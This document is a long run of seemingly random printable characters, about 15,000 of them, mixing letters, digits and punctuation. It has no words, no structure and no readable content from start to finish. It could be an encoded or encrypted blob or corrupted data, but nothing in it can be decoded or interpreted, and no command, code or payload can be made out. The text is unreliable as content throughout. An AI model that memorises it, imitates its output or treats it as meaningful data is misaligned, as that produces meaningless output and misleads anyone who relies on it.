A@E+%ADxq/14JLn;eo6T5XYNziNs2JY+}ChTyIV(u_qVBetw_7qrS1f%eSRwOYoOzFTr9E/nkq10B7X6CKwL_pQ&J}V1(7y(F%kt:|uR:6hTz6I1SRuYusqfSW|Sk(+xwXLhYowqI):eUrx|r&eEun@KVV6|I-:q7R]6{qpD_n|^N+:CY-;)iz5nffN6x]OY]^q^xRV4Es|sr+hFJ]({u{~2k&;hpn~tIki]A0tOK~_NWd^&xxCRr)7D/~^E2B22;5u}p++O@rzd0WNEW]qrx~o0;+f2BJo05uq]Fs2_rQehU0i(ruIrE]uhy&UsYXs&_E_i%hTBKK;JSydCY6ER;k]7y9uWIIf@uf7oxzr}R|:epBV95_]JE62TIVQA|(IN:sY;E~SsY4r|646Ui^@2-]IeI^BX%4J-KhFw/{FW(UuAdrBi(I})6OB45]~WFrFp0_BoeKinKn4Jw:Bso]X-od;Ynw2]xr]sxA+9iO0KwWQn~4:6s^~TLxW4xx6r+X_JYrC:@Tny-KxfD:+yRKU||hifeKATNqX9{eiWq+WFo^u4poiqJwSC@9xdw}Xf^(%FCXN77w&:d:AxuK&e^1xE|UX4NJi:UErp:hDE/u]kJpF4wTi&~oruL{r9}-D&_SL@(Ui(uyE}YdJ~VpuS5&+pIrufp]R+fEJOYnIRq}r|qotA/1YDFuFCEX})7EF^((|ynusR6KFR%k(k~|FsOp]i1p:QJdph@-D]I_x-O{(%sS~n^JWn1/LoKfozFtN6yy@r6:e]]DN&97OnC:_UKCI9E2D2UEr5}}O_U@OkkInTY0reXdXN4~E{)xW5wFpA7{Breh}N@7q5%fJ1{4-rf0Iw&X2IhBSpCEC|]B(%nKYru/WRBdV~&ytd~1:K~Ur-xhq}xfz4IQD]E9F2~uB(pEDyS_pN;NDI;@qsLqOy|1uL_-)KYuR~9SNhuk0+Vr;L-nFfA57E)9;+5s-{(Uk~AW-&w+(6^~6|:xw@AV)C_2sIY~LUTs5zF)I)OX2z00px;dD+:-OTwDx/ppJ|@SO]YXpo2^-TW^wpBDs&p^^IDNW]XN/)shBR{96K];(71yx&&h7)%AU1/R//D9)pFz+qox4kW]NxVu]6uU&drRfJC(W]t(fwCxnokSYTI|2I_qNA9YAq:(]kww@QLB%{--tOtCJ%|Re/nK/dn0w%(~BzLL5S_Orr]|A&sA+{7qDi|V@-I+}pD2wtD97NDWfkh4U1{qF]TId~U/7s@nUK)-W(}Sr{{Wtpyz5h_~:1yK)|B%EWt~qF{5kiAA^0uR)sr{I^rwKw5;&06Ro2eLOQBfw-|:}qRA~OrkJLoNr@O9;wq:RLuV2]-Rp@WO]5WO-NtiY747{4KuBu2pTi0~rR0W]O]NDkE(^O6)n;&6%B]/tI%9x_Ay|~W&F}-|pr%/Dos{@oE{zO}kFAtB]e%1^^L]d2ror~DBR{(~Iu9o%BAuQiukniC%nwp_ISE@Np-LuXR(U^+_Aq-dIpq{1_4{}eRD/drpxCSSIE9D{Ewr/LCz/Lw;{F~%XF5xkynxe|DSS+xDh-iO/]Io(4h(IwAN7450tO7{:zRJ7+t{9x({w;ek4:z2{Dw)RXd%JRy)So;9n;CpC+Wz2W~%CXDD{kopD-WkwT+y:9rhDo-9r|O(;k]r]ryxW0-(yEwphu{|U_Dr0{/7kEys|^UW^YE9TJVQtkxoE&+;]DSK+zwW_Vr26u{tF6DrW&I2BiE/NCpOELukxz-dICC-(x9eCTJiO2xO@:t]u~ufdOIy+B-y]w9/ND~WdN9kpoI7(uioStx6p-(V995@WV|OwD]BB&OI&e|OBd~s^pn4T_E+x:qYO@5o(d]w(S1];~TIoDACq1F7ykxRp1+UQzKuEzWB;oUy^|+2]7+E^TUFWYLI)9KDTY0F9tpEoRKS^0By_wu4LNdn;Tp{F)EEkhDL(tEC2orU+{dINII~W/7_s5%wU1hf;sYtr6@kA@h~oorUOVUyru;:IofY+@/{BuSqn(x-U{wBLWBt;7@rEDO{1-~xwI(VRUy+~T2]}w6%CByxNA2QIWAfAV9ADp-iux6frkyfI;+-te@DIhLNi9xrr^1~y~(A9xDIui]{7WzwxKfrp(Whups^/{pSpS}T^kVf-k+UirAnBIp&;dkIpRwCoyW;t(2Q{uSDDkinT@f-~X9Ud(yBEDn_F|&4wwi4k(+^IFOOO0+F|%9k@@/E4Y+)y)K+6AD1-uzSnIySN+frxu7SSy{OO7CwI9:eIh:JJ+yKu]Euqe-TDrI|&rizru@Rf++QN%p9hBLEUir7kw|]NirzWwiWD^IiNu6rxByLFAIWRyS4duNUVf]xh}2q0AA;W++0oOSO5:uxxRWW{+-xELhqIq0(%khCW|qxLYy2;6|iinxwwUi+-Sq@(^~u;XoI@iSKnNiwEuVoy6-_nF~TT@dKxkeXU{~B;Ur5R4Tq||eN(]xuEf~-S/QIufp-SS@fh+WD99w]h;r(hVt_z{F^LU~VBkSd6}Nu+f|QWudz^tt(LLLXDQTIJJRiuu%CrF~2067oq-5IVdO%~SYu;LVKWWNup&w+uS~SeuDy-SWIpq~|kizLL]hOhID9koxrDpK6-5(Lzx60DkW()DAoR1&Un5VFWU+n%Q(eoto4)6NEoJ@-_YS_JFx|edrIDrBAr]7tdV;x4+S_O^&+_xLUI%9zw{enupBoU0thVqUk/uu)^@o:n]5^BipwhIdE;psur0sAF6XBOxB;:kS/%zduy~Op@pN-2L)(_%%/r4{J~duk(ItRBV~2TzSWJi~rVeW]/i~;~Y&SKSKz+&9/iI6nDrr(TuuBLWEhfA0]h)uBSxwtdhYo(]{UTJdBOp(NR9]@&z/iQ~Oz+t&1RTh~|rU_;XCVwRr~tL9-5A4O;hWws@Eze5CrxDN{q0n_F|0OsrW&6;N]u^V~6{)QDr)&oE}XO2rn)RCL-iN(Vu;dLti]nWE:X&h-^Sh2ksEyuDWST+Bw);wwsD~9ioSCxkfDyihC9zyxx{6+zAIVXxfxy-Ji/Wi^ONr~Bekw9{6t9s(T{wNA9IuKrOxy:KrEJU0EouW&(rr9)zxuus4X;;YOIu;YO+VLx;Lz9FurtpdA~uTo5TR(|]EtAXr]uirTI9dp6o76qJ(4/x{z7Y^tUx-o/1fwh;F_hu]is6TRItnUh6x;suE&upio2Y4k;+/O|yhrOKBEQtriotpNE_XE^^U(pDN5n]Dtx|txphChkS-pAS]L(1:z&BDwd)TEEiI0;Ih0ts&9EfSn-;x)CuE:rw5-nhS:yLAXpC;(^z+WwIDI2n~qLB|WiRoB{z;Iq+~uep(-xfwW;xx(w;hKeDpuypTALd(+{&LV:LW|F^z}zN6]r%^|Rdxz{IrNQzrwpiRw]riIhC7EpI)|SSLw{NrxEnCxyfs(qpLx{Iyx(]N_up~y-~~ix(XrQzV&pr+SsFVCrIkIy:OIpp-BfDF1n-L&&d:ie+UT5FDI5kxkYE0DJ4E}0e{UI2DNxi-0yWihU6CC^;NI2I0TS(-NNyB)fQ5|;tnSE9YO1J:@xo9&B;rF/OS452zfK0W@UBnIRz(7+4hufS5E4OVOnk749u]hKKSC_u]Fr4dOkW&0Q+_e2By]|66OId{^hi:OrWKT@zJwEorwx1I|eRi]DqRrhy6oBEFFVD]uiEARuhR+L:IK@:-qVAJrqp)J)OBhS5q6KO6&~S]OE/~t]EOnWxS]puDY;}DX;Fyqd;KJz|SpDwVBI)wiCYo9)Jt:xner9V^rNDJ_pSUAEJUA9uzCEnsD-~F/irTzE-JzWAFqo:w5^DOITpE1@;-%K;57/Dt-E;i{K42|:iR}O^5/YUQIiI)x;uW]:kJANwqLe:N0p-}~Kr]eoQe9f+p9;}UVx22SipV;roE1kIyxw56uufRJEOL@DrBIhp_}&zwd]Our9o0RR9~pY}+uANzi^wiE+r4~pT+9Idd/&7zn_2Vz2ET^_ryL+)D;NE+Qsd_nhqL9NxqSpR40rr(@@k(oSpE]--O&f;z|dSy_DNsU_]^121p:AO@+DD~(o5YAKk]&]~N7Utru9yO}~9t:^}U-{Fykfexd~s1p:ruw;F+~NrrN5khJX(o9D&nQhs1o0DLkUoxXYT}~k]|qu(p(f6(QxEw|kqFVpkJ-|u)Trz@sW^tti_ExeVBOn&R4oprWOy&_/ReA&k~{N^:hOze&:hEJWFSt9DY6J+A{u0LuroS69sqW67EF|Ws(WDWNAowRISE]]xY^tEYh6y_A~n/wekUC0LSUX7CqxsQDzsF4UK)AOrd)J9ENUn4sN4L{{JkVV-qA+sV7Fqy_TWid;wkqROfe(d_xU6wJ6@y{Y+_T-SfEDqY|)95uO]dD:~CLo]+9Yro1(y]h@%WWu@IL-1r0]zDu__]w0)O_V{Ed}Cd00uy2I9&EEAyrVwRLzEpruNzzWE(U6iskNeXU1nCSCDf6@0{p@~uznX-qApx]kh2x~4oz-uq4op@kr6yohr-UR9s|}~nyR^xL(I-)4TT)@BCqA_+1EeQkq2xBp1w~r(noTC]+{k_xw@dU-Ndur%hSns9EtXt2Lk{W;;r(5TTR]w&pAy-1t}70Czu|ttXB{wh}pehoXwn^xu_2If}KYwJoL9D]@O~~Bdy(%ex9k)eu-n{@%I|OS:rpN_6FfI0T-LhR]X/iDf9RBD(UD@VCyFOzieQ2/~4n^E7XE2WX5XK+)9YipAFeSfYJA@02_DuDJ04r;-CR_6T4Eh}1:pI%&]rK@4TC(nRt{Q/U)WpSsy:w&yzQw(Iiwykd](IdnBE]UNBRK~x-C(LCWrzodyewsE)]nyLIL~00I~(+XWUFdE9^JBTCB-|2^VxqIEO+uLIW%Ewy(+n9hyt/&_sy%/4AT+@z64]-k-Td:N]Y1B}Ioyi(%TBrI9k-u09r(}uu4J^e5f2]A:R~9ss+QDR9xr|)7~|&xSx7uNw-rChfC2A|};VWR(]VWe~]iq^fI&67+:At|NSux+prs/AWzXix@z9ruVCVn;iI@:}fqR^zw7|rW;Cr/-Brw&&;+0DN]erfEpRp]ND)E~ip5YTfEXTfW-+&s|@y2|EV^N}VSzDBrIIrDE&uE+:wnyV~e9i;)U4xx5i]Nn}pzoJ9r-T9YuhrKEVuxOOYT04EJCur~sIre}R9uohNTWq(4DTC]nVW:eSA1U0xTKVxzL6(4Vq-t]h|Nr:9^@^WA-h-400w/D7SIFw]4FeWrnz]IOwB@E-q2fNnC|nrs-oQ0C_B]u:^-I]}Sh:z2Te-r~|y]NC]WVxODhqh~6R-CWUu0@Y{r6%SDssnOI1yIr%op_uuR71}I6{fWt1n&~|L9i|d^1ohohurrUFfpEU%45/A@YSBIo@L}E2x9V}frkL-DTX-6n(09rf@wDqr~IAODWYLpWQoiRVn-S{dRrCrWS)(OS7Dn]x@C]}}sw5QIyKB~r@V6OXhOy2N0}|;9FuESWnWIrQWRO~0|}f%Cy}Q6f~yu~-O--Cq0A|rSY5W0|5-2k{DsD/0I06pAhTp]X1BhI7o6WnuBhI0uOnS90W-EEkSoUzuBX{q5rus@(Oq1EIBLE0/tOrNJkArVL4hUurKfE{x7]SJxEr;DNWJULALC+wo{+F])6i%Ud~ueyCYSY-S}FLS1qtxruD)]yy6OzIup(L@EBre@z~-_Y~tfSS}@U7xN+owBWX^I-Eu:zuez_(2%yxqhy(Whun0VSIL|LOW{;I_JODyt6&5q(A7qAR%hy5znE(;W^y-SU:EO~5Un(xY}uR)fJhD)W0|SxAu-BE|-OAxrY~dI6ND@WxE5ATWWuW(TWA:L-%;VU%4FBL7wr~z(f/su-d@EV-QYF0St^W(%p6-1fIx1y:QS+ACUB-Dz]{7dJN1zr0BIE&2h]f99OVdDi97_dC/df5z+^xxsq2S0q|SBiwpNupuDu2|;k4rrNB^szBSeq4xKB~;oIrA(2upq@2rnF4S:%~qz]idBin2qBOzx1:p&7V6Ve6Ayr1Ei6ReW;}9-WsW1WA~TCB+T0^kwBr&;WzqOU]r7])u]rR77AKuf_@dQ1rfV+n-wST9]KT(dfEuF(D]WD&rChCOpYoqwO6h@nDB9KxB}VViF4]xoSqOC&O&r~zU|D|;ks@wdS4Wh%zhh_s+qT^Sryr(EdRSd]z66_zCfs0xiwW6W0OArkdxr;UO2z@OrpnYOw@rrKI7+FkV)Y5rWWhU2fu;X14w_h2zXRSyFdD64~TeqAz5xAUd~4Rd/DRTU0zrd&KoSo_N+4TNR+^KxkE]wInru56D&}(;WV~u]S;]|Rs~kSE}-VAf4YwSp21d&x1-DETrIiqO-~4pRu00p]@DA:+ks7V}TD4(TN_-AE9EO1VN60TuEpCrhJ_R6I9:-o@p0V/I4C9-uh+~|NwU6440o~%kRr&-rN7pE:nyOS&;}r9k:xNxp~L;Rt0]O]|hxL0koWJYDD9Kko%Tp&eLxk0U1fE;DL5RB@{B~sNRwy-oprSOI%duix0ku+AVdQUk@hAQrOWqhrB-IW_}VEuoBIU-r9%r^2^dU@EnwT^rR&|OI9zFD4ARkk|up:Qy|(nADfo@W({]2@)Jp2F@n7{nSEreyrJCRWErsW%T|-kxIutxNLd;/B9@~V:wD6eo|VRhNSun~INi6E%yU^iw)rxhq+q_Nxr+/+wTQAOWd+y;1yryQuw7(-KN@hL~s]_yQ:4oQyiwDzkLs:C/Xi:)7dK5tp@Xy_u|{NoY4ys~o^dR]^L%(zdpOB-XuyY+SBo]Oyr:WJ+sd^ssUJRrSrBD7pWwhksnpF-22kQrpu)-56{BVywUX:/d]FdUF_s)oSre{NnqF6_]R+9:9EOtKV0i}:YfASB|tu|95EyReE@%Q^LX]q7QArFf)W@xIxo-i^oh/;Br9V}xizTqzp-Op-yzLBqB~Wz%}-p+K]5uxx+5eE&/kX9YdUuAuUp:OQdrNtDhx2{S+QrL~@ox4it6k{oOX5BO+/~D~0z6XF2_E2D_EKT~dThwrupwwCxX{QWViq99h7@k2Jrwq@CI(pw7kS9]+Br+wY4W~ST5QKWR&As~t^t2rYIy%i-EIy6RW(D6]y6RuBu26sAJqKz2/YtYE9+-5e^YE|UJ9B}V4L}Ws0nuY&9rQpwfEE:CAK+wr_6rr@XYkrAWLS2Du6r:nEziRY0]O0W)]kCDu]q_IVi_%WBDhRTu^D}XKktxdT:ynFprr1W_o]Dk^A4|e7T9+4:rBxIU5rKREVfeS6k6}6k61Vtxsp]RCkOS1L1B0_CfyekOC44r/Ro-tBJJL/yd:/;{B&Npo;|0JXDQ|uEyO_0ytU2+Iu:4{{B~@r0DrtCi(Bx{Ds2I{s]:us~znD}yDuK7n@;yrp1SpyDNOix49d/ISiECLhzVq09NxwID}L-Sw:S;RDVIRuToRU;uDr)I@L]V{r%ruWt@4}{iIE2|}6&}D6q5BSTuB_VQuOUowLNLUkWVt@DzsCyOCr9QqOI0~Iwr2&L(DrnERI}wTWD%xww/&{/6O4Et{d4K2Q/RthDd{|WXF-}zRB0eOqFqwwf&y~V&NxE(rx~I4ki^D1/p^&)~&Vo-|rp]rrWS+0UrU4Xtf(Lo6_h}i:frR9)yy|1){I5:yT@z]X{7Io{7RQY5XVLR%x{rY{rht1~u-(]CD0)|;Ni1+Cx]hyrynyTJCB+()tI9(9W]NnLK(LL77rzw2CIuwBIE%FUtkID)-Bp|+EB|KuLSKF}A~{y_T|rziwE6uESdW(W&Cyp;7x~i94N~^0xNoy&y4FIN91B+Qr|Op^o6x_wND_J~Y+YNoCUBiE(e5y1@Y|BA%0ENVE(rpk:XAx{R6ur-1K6{+IBBwExq4&A{~R]}/^IX@eyzs2f0&L~]/wArVr|n|Sr{2if7oLuiq]VLe~R2~-eDt7Ux0RJxw&ryyBB_S;t(NSBe4rwwJFEiYB9pty0x7tiuEL~7rO+J2sUx|kDQySe/nQrIt1A+40W6fS7wCxY]UzxB|S7xutO9&%srhp/](1Qh|D6](/%rBN4:+0Ts(D;R:11:BJ_^X~E}iEW6RC-R9iBO1-DU)JUo{RWxie|w-6k|z%x+]K/~+{Kod/4iw1wrw@TE7tXneo6|&f/4w%4}9y{6&XX}&}(E7XI4-&}uT_DrWLTrw~40W9(e79K-pT{0I6qTwkAyh-yyUF+tkt;&rTpWx:wDu6hz6x7L;}x_6&N|pTdxQ0Bpzrs0^)}0A-]&Nxf4kF}zxR9uE)x(dI7^)7shChQrp7FEBewE+DI]WQOLXqVOSSYnAyy:E6DREtFhSu;}fIyF)xL~zYIwqSFR/1kVFtET5]1LDr9BIW&(i&rBr4IE0K{yo6%N@IByp]I|u9+61UFt0d&If0k-EnK9~1LXhts&{Bw(FRs5{T(-rw{)I6pB%uoIr;~]LOd~up%IDWW1FEW4QkBnF:eXx:i9dNuhJLRuR-]WhB(C1;y:5z7X~iuyy)&]o05&-D1LR^_{~h|{)wILBDwiF_xo(heo:~{o5n]J_&LWDrspDwVr9&t/_6EE7fwezJ|&)+EC7iWYyRk5+_{V;dDL%I0/_R]WhT2Opx2p@ID{1o@EFR%ERr4(D9:;dCDyTS;;%%xp;iy6D+OC~r^@%~^1Y%YA-rk0ow7U;0tS;1/9Q&CBNA^LxX%5z-dkk&DS/QNJoEo|FrrsqE}9y&d9};LxTXw@AepxVQeNKVQ&)rxNptd665)BkIzO2/h7CeJzTd;qXJIC:Ewxsk^)OkC2UW{rX2D~7;IY1yrpyzh+)|yuN]k+Kyu9NL6_E{~RWs0IXKO)I5s~W1%D/sr4e4qiXKEu]^{0pEAW^~iYq&6&E0ze;(%WEEoYxSY41JW~trsy0U}L|e(1+;fExEInEIIFRC}fs)^^BEi{XDeQrnh4Q2&&US7(ApWI+xxDhxsuI/zW6A{4fWk@Nu:AJQkoYtI/|newd-B5tB1]9x+uS^L-)Nh;ekuTi+sSptJ%;sK/XQ{uwuRLzX4uy74/Wiwo0&]{}E2L^Y4n:)T01y2U4r2OneTJz9II/Y]DiNDWyeqU)|A~UAA}EfCuIA|yAA4E^USI;wCIIBBJ&]hWNE~kuXSuyVEFN9q@2JnYxkh@q-dkw:6Y42okW|fUwf6rs)hr52k/+Bx0T)^]Xn0~2uk-_fShY&hIuDtru0{(9yi4o(Y]x69ySe:uzqSTr00kwwrD-Bt]CID^7pIUB_~WS6AN2SiULSw+6O-k/+6I{O(e^|AFJ^DJorYDrxIxuEpI+Kp~kE:d_W]rDLdKx}+WdkhR+-_9yk~yhIEwRLDUk@2VW+2ChpYE;E:zC6B~pSyre@sQxeJwShkS~{SOB)zB/0S|+1KY(6iikukARrFNA6qSff6(6IV})xE6Ex2iO&Oxtr7|oYS9LL0p;VQ_R^Judy)S2+]5+60}:@CI^J&5QO0Rd@/^}C2I{DK9xRsRfyTwNDy92TU{d_TOfINEIWEeEO|rER}eEoU^SCBOVV;SuIe()so99}1{%+rC7OROV7EqY7)F+QWL}tz+rrfS)-IW%CRO^4-xSTnf~oBJAzpxxD%TWOyyyyIDODDAkC+xCi|Yor%;LQI-6rI;BuCEtI%+W%oC&9~UJ+kK1yt5S5Xo@LIXB0DnR-Xrwk_qrAf-%DSVASK---(d)_^FRE+K0VYx-95ou:&~]JpkhNkLY(@U0/%oKdUz@S15uCAOL;S^2IxpVxxI+6rtEO77(hu_;uwn^zkk9p/WWWiurN+rt|Tp_rxAAAU-I-W%E0kuuXrLdW+IQDn]NN9@A6JShuE-A||i^{R5ppEC-Kte_|CDrT:uNJJp5p1OtF6rrD+e)Ikzr}L--{k:T^pu~hAxO+AVx(kirDne(T0:IDY0;%1wFQOxd(I^k+^5S-/_:SIXiqpEn-LXXwrSyyi%Bipf9]EIoW~Q9SeS9_]^0k(2-r1WpU6|;E_FS9)))-WU)AC1OUL^ROENNif~VDVV(}woB)FK)hS|hsqLxfdeNX9~UD(N22tOxTp(IyRt]x|rVWke]whroT)/)ChpOpREu_Swi6A];VV)W]VnUU|q{Tz/+&zDo-YDn9prt~X_5Wwry]~OD-;JF]WDD~-W5;rtrYXSrW0}hhhxB/o{5IypFO51ExnxICI+u0-z%fOI|]~S]FO(I+6Vp0tBC6heF}F~Ky-(X42pVKo+/O9(92{unO~0eT_+k&YN_~7Y}KdJFDqOKOAi&TsRU7WU)szOW~o(rh1oqh0WLzEiV%td-Y]dh9kOrpf;pBWAAAUUrk;y^nurpfpqzW|C+C:%odyw(6/+B+f/uso6qOy2/FrU_pJzC6+%Y;1^prJxsI;7XDhwK9V{kry5yp~BSWyJNzCruhFT~^WW+Uz7WKpI/QTD_L(Yh~VV+9RTx|LiUxVUJrq^NU^ERi)D-N_txqk-h&Dw9-SDu1(L04uTC(SI%Ew;UI|I6&6~Uu^+zoIoy;6SD|EkNe&x]DY5(~5BCk-(:nw(r2irywfqtqD}ErrurOrWF%|N~/:-DIExSt|uS;O9}/:uK@6&6NpUO^yfz}oiq)hE+:dLrx(4Rrq@-ryNOW{+K(yeIirISiQfD]I:%yz:5exwu^Rp9~Br9}UyNIVLtE0wJ{xekoJ6W7nOTqNuxIrEo)(^eOtE]hNU~NCEJ5%{qW}/tEW)FB~TpV6{IS()@E9ftt;eV_uC9{AR2Du%B)Y7zxS~i15&~D1&Tkdy~XQz++4iNBDWk@pr4E(/0hDp^Jx^kVpx~]55u~{EBry{VBL}7&JfW^~&6+r~0@NN~k-Tq)2ySw4~ErdD4EKyEW(q@ER&TBLz;S1&LDOW1Bu7z;N6|]xuJou~IIQ1WR6VJpWOhrrpfVpw%&6I:%IuRr9_@%;Do6z6XWkN76(dUe1@qoNw{:{9z}CSIpJ4rf2Bn6(Ox+S^rfkCi%ohh4Xp@1q@0Wqkf6-S24qkoq-+50|rTn|SEuR+C(kS-46+y)qnwt9d(JDYKzu9Vp_E^sDSru|ST-45yk;iIruy}RVxfLfLrLYITST^NFVJR9yB]r0u]WrIWI|V/W9TS^(wh2:RUR4/{;-s)diX9Kr4dYOSrI2ri+Vq^(ou/{uUknWI4T9L+DIo^Er%U(q9yiBC&Wxy4kISBBhwEJIXu4AErt@IJR{:tS2}-h+)KJ)&%~p6Ee5IJEo0kID(nkpuzrCJw}uIwyrqWKiq~N4pwkENtN@5iAET)B_7(-4e_:yex7Lw9o-wC0h{6@khx0IQ%+rS7nqw(irIO6k;;)X)sBnCR&R:fzB1&7+E}~rK%BBro66};X)2r&7oxByWJrBFpyEwK&wiy(U+hAUJIIAex~J-J7wkx1p|W+Kdd44)BEB6Nx_7dQJwpE&B6@e~|}^xt(|-2]AID%-XL-^WSB~TqWnK:BW9ffX+/DQxA6iyKpI^n_t)r|OpD@TE]u^C9IS4O6EX@9OBiKIS:@2C}fWq9By9FXVI~YE6&w9Juwq/i+yrQeuwAViI9ySFWSW2Oq|:NF2+|0n+AzBdLh4OnoO{L+2NrCteYdrr)I{z@qI;UrAAFhIVYkOxAdprAXYxwDQJWWL{SBxIpCppzef{9/T0+LF6kYF5S|k~&I61OSN_W2{E2]-|i^EW~LUx~nKWUkUer+y]dC-^hUpSyr|IrD7SrziS/iTzS@EdEd+Bi:2n4wCO~Y5-(_d4FWB}xO-wi4VR:I%;YU/^st(|7uzL]{fur(&iO~wWEXA}Ln;fRO:-Ar0X](5eh5d|J7%y9^wyJ{5oLBEr62zBORrhrw5DL:^xUpBR217ELk1J-~rCu|zBA0x0p5Nrn9:%/W6XxwSW2BAq^F_%h_IY_eh4WxBw0tEAq:uoY&x6;7x@A:4V9w6IJt^6dY^+/{t6DU6pr1nho^IBOR6Y{iu:|5SyQ(W@R6XFwk}u6@o&/ypF1{NSXLVExy0VR4k9EEo{f_xxtn2RhQ{-d2zAk{~ChpT+0W}@06&qzz&&nWqi2L{Xk:k%9QD9uC/rLC&+ySy(tyx{nk}rY-&Vr+|i^t)eIr(WrOx0}]}rr}50wQIkShQN-AFN;uA|h15^IuWFOCYIIukhw@1OUp&DfkJ|^0iT}7w/RiRp0hKVdED_CA}yU1Ow7FNoTSy5@S+{Xr^S]i&huXY_]:%Bnx:eFIF({z]+@hwTf5_LX2NQxk~fwqLNeo0Ih1h1ID4Ru{Q}fF;]&}@Jw2{S|4{eY2+&|u4BKC2y_@:_KJrrw^Rr1Yi}IF6R|TJAJX7Lo26k:iJrz2io9Y1%0A|K2IyIE_u)s/sY^SSYpD%X]&p&prQO-Is:oWhBiTW4;6wk--X9%1wzzpiJ@D^tTKTKTIkk{C1;kx@e{4Tei190Yp0|r:E^BIU&I1f&B4S&_+T@@t&-xo~OY6uzxhs9;WnDo-Bd0rkkSp&kyt-h(Cder)1d;-rhy1ofnykB^)-~/%xfV~Oz|@kYW^xxLixtJ%6^(fyxr{k%L&5r07r0(hx9wdxx-|yCJs6Y_Nye;0:YW6xDeF:d7h;+(z^9rX;1DrzOIYL7pTW{y_:/uRL]rhtrrExuE/rV|e^Di4yEuyD0rYprrIprCV_S4/O{4XLuhEzu96pF04zNqeLpR4^}4|rR}eer0YOuEri~%i^;TFzLi(O4oeORoTx-NNTNk1S&s7;QSwpKCL^rrRxu9J|]V|DBKszB6J60XzkAz{O:Qdk11DW4+FI%yALoE_JrVw_)9&OCk/SJwOx5p-wk:p^zzFJ]QL;s%)Sqrt;L|Xi5NzS/UuEo_hpL/|_oUX^7;ET0FXQJ5]YI5W2rtO:t+p&S^DqW]D0T~E|L;xB+z(inDEYS~N5KR@yrtBREpf&5p4T4z+sr5]%WWy(IqOkU6{hIei/~]_|iXd]wN^Uw;p@CR-10T;QrwT^4rrXW2~eOpuSWpUJJr6U-TA}yrxASLT)yX5wirXu1Drh(_V^DIp}p+9IDrY2nt6}KJ%SCrA%ypDYDpA5CkSWILwW{h91K:@;+wwA(DT)Ir&ty9RroSyrOp{I|C]-ohD}Dr~kCNWXwFrt{LE%LFE}4pyB~Tu;1~D:SDyrn5(|~]Do{~O9ETfEKC:dEWy4KIR|yyR7z29/ir~frpi%uk@fIRf11Xixx|k)1Ty2/JyTdOu~9k(S)r+S;0rE^:uS6zyWqYy^0iu5Ly{@Do5K1]ypYVE|ITp-|(wLAyxN4rWEVpx_oOCNO/znf5ryNKr]L}tNxWy;uO-D4NW~rxL(}su{sJrI+DrWrzp~~i+J4huXC6:hE^yY4Fr4+0KIB]Wr&~xE&{DR{|w]&DKrJx(hCsy_x&w}uStp/CxxzKJEA+E4SQx(|(I]U(+7kfE4+)z1d:(Dr]fuE_E&4yrwy4Wry_W9^xD5OTD%VXx/DxdyLzt7|ex/AUys~rC(XTod}WoEzYysd+rEzxWp-xE5(9W6BXr%x(Wwhoy)oW0Nw%xXhTuX6eyo0JrLE(o|qXWFE/%Tx6Ex{Bw6fr7WiE{ru)09twEFtTULeBEi;XdSuIqIJ0uNe41ypBn5E~oi}7}Dn2k|NQOih|LiLx95iB)D(k/04:oRWEskER9D]UnCusB_@O}J]Ju:Ur(&|SWxUo|;eV1iruxA+w6pW|oEu/ypenpkWLqWt)1:x~FB%00iXLFeI~DrF|}LrFQyrK4_kr961Fe:_FrtA7Txu]Xxt5X6_+u2wwO2~W|9w&6hypEe;9+Vy~:pJ9:BEe_^/D~hiBBrWA]x];/IVEoD{+dBo1FD9XBk;9zrDDpEQEx6kihwWIDDQEx:(}TO1iSReX(RIV5r}6::])/0Rh{I]o0R|~UCA-/%uuuioq:kdDf:hIdW4OCRQF_]uqw0fXJ)o0D4rr9/p5qnyT~QDJnfBxD:QrEYQrpFFu(qREhIo|NA|e&r1hp0ISrJDAh~OpW(+}-RN:D5oA~RIA4~r})4):}AQiq%5u@QyuWkCiq^]uuofu-IWB6EQu-:nreYCew10yEJ5BOqCk]:)r+n)2y%|Itp(V^^fxNW1566+IF|50^}F6}:Oez6Q;Bi-94ABqO2I0|)qEOBW_O_y4N/4X|J]W2^f5_+tW2:f5J]~0rFDC_0KxC^o:h{p|AtUpwzT@%R1AezTXF5otNV5usfr|kROkhVDIRIDp7(z}iqI:stTpr~TS0yo4u//(w^Lo)yuxRfX+yo~xdTAUfSfff2k^h]wEW&xDry&Ty;dS45_4wuC/IAT{~:Xx~d;K5DWq]-5)(iix6AwzWfR;t0;REqNeyCtzqN;qzV(z0B4^ABf|IUD:o~4^W-oNiJs7BR6%S%TFfo^I]XhyAF^;Fw_~-/y]WrI0rx6ouVnT6J]|-6KNdNkRf_{F|oI{utS(Fh)xu-XrD9Ropu2u-9s%J1%JIWxKBqU0196}WK+VNV|+(4yhf&YyN7;J-XQdItLir)]_hesLThX|BLIB{XVsIYX^BO(@zAF:zuwQw6A^pCrE|qizK]LA|2ITSI~}tfety9ueyyiYAsSF~QwItw~/4:yr0z_f^B@nhO^rtsYW:nyFf0uV5EKW56K+Swxn06d2KJ)_4A-QKAxE;tt%IB@Fi_Ayqrffet7BTkIK5NwEyI)k0@kr@1AuWUWDs|pq5}zUO2p0E@kp1prVSwuiQtw1A~iiq_p0uk;Xo_9E%rnIw]EIn4rS}wdBKLRQ-Rr]{@F^{5ChOT^yCsWo5T7ICC&iBxu|JhNA5uW/O4YUzFYW4)qVdIBF~Vrh:rUI^Vx;e6uwwEf_qs7zVU7Q6BXfULkhJVrt:0uRxi9fUx-w7rryeoYJwkwVI]~hCAC]sJzrn)~o^~C]o:9&7x1NQ1~;E-oStr;WEVkI(x2e&h9F7~CD7/StB(pr;I-SfkzinT{&UupN~A@uF/fTRAi}fDinRW0qR~yiE/0J1%4T:FQ]FqruKxw&FC~^w^N|;r)@}N@Kk(tTYoFh+9~5^D1T6DC6tzTp7;TUBfFso;q0rJ|uV(]UCNTApqOz|Ni]ipDnXQN^2eiSk%)U_eLy@qYo/:LXD)kn:X0sEqrz;D-wEB5hNznp;kOzuTKtEL5TD45|hT60dq0hEhTrB{|5ITq&VApA6LfoVIOL}6tDyyyII%U90q;h+4fL&:rd29BnusF_-+%&CQJ|kA)rVAw:OU%Kt_kLJrLqwXQrIFDr~VF;Si}^IDU@+%:oOyQ@rCVp^4hVpnfhn5/&w2ohIW@ynV2kuxpSU)FYIO1tup@t_xd9Cwy4VqDX;dfQqRkI4i}zIV9x+yxXhRR/LXy0SKJYRQQox@OFpTe]isdnY}eyq:~zwFK562K4i2(zJYfzy]+O_I]@pNo@]R0]S7u(p|]~Wfh^DUA&EVEt:+sedtpD%XX)::WNJI)TWrJ_p/e)+K:(Ihh;%Teq_uSB]{6zKQ_(F)~%+z-Q+K0%q{DTo5{4qIu1^4xq]T/;SNCKi(U~VXdL0Ju7_;ddFqE]